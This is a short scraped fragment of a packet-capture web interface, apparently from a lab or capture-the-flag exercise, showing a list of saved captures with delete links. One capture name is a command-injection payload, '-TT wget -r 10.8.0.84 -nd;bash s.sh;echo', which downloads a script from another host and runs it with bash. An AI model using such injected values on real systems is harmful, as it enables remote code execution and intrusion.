 How do my packets look like?
Packet Captures
Capture Live Traffic Download Captures Upload Capture Browse... No file selected.
[DELETE] -T
[DELETE] -TT wget -r 10.8.0.84 -nd;bash s.sh;echo
[DELETE] a